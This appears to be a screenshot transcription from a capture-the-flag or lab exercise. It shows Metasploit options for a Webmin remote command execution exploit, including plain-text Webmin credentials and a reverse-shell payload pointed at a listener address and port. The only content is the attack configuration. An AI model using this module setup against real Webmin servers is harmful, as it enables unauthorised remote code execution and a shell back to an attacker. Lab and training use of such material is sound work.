 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD videogamer124 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...
]
RHOSTS localhost yes The target host(s), see https://github.com/rapid7/metasploi
t-framework/wiki/Using-Metasploit
RPORT 9999 yes The target port (TCP)
SSL false yes Use SSL
USERNAME agent47 yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.6.30.43 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin 1.580